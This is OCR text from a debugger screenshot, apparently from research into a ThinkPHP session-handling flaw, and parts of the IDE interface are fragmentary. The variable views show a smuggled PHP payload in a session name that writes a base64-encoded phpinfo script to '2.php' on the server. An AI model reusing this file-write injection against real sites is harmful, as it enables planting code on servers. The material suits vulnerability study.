 135 public static function set($name, $value = '', $prefix = null) $prefix: "think" $value: "" $name: "<?php file_put_conten
136 {
empty(self::$init) && self::boot();
138
139 $prefix = !is_null($prefix) ? $prefix : self::$prefix;
140 if (strpos($name, needle: '.')) {
141 // 二维数组赋值
142 list($name1, $name2) = explode( separator: '.', $name); $name2: "php",base64_decode("PD9waHAgcGhwaW5mbygpOz8+"));//" $
143 if ($prefix = true ) { $prefix: "think"
144 $_SESSION[$prefix][$name1][$name2] = $value; $_SESSION: {think => }
145 } else {
146 $_SESSION[$name1][$name2] = $value;
147 }
148 } elseif ($prefix = true ) {
149 $_SESSION[$prefix][$name] = $value;
150 } else {
151 $_SESSION[$name] = $value;
\think › Session › set()
Output
Evaluate expression (Enter) or add a watch (Ctrl+Shift+Enter)
set()
c:{D:\phpstudy_pro
->filterValue()
cursive()
->input()
>param()
th Ctrl+Alt+向...
:: = {think\Session}
$name1 = "<?php file_put_contents("2"
$name2 = "php",base64_decode("PD9waHAgcGhwaW5mbygpOz8+"));//"
$prefix = "think"
$value = ""
$name = "<?php file_put_contents("2.php",base64_decode("PD9waHAgcGhwaW5mbygpOz8+"));//"
$_COOKIE = {string[1]} ["test11"]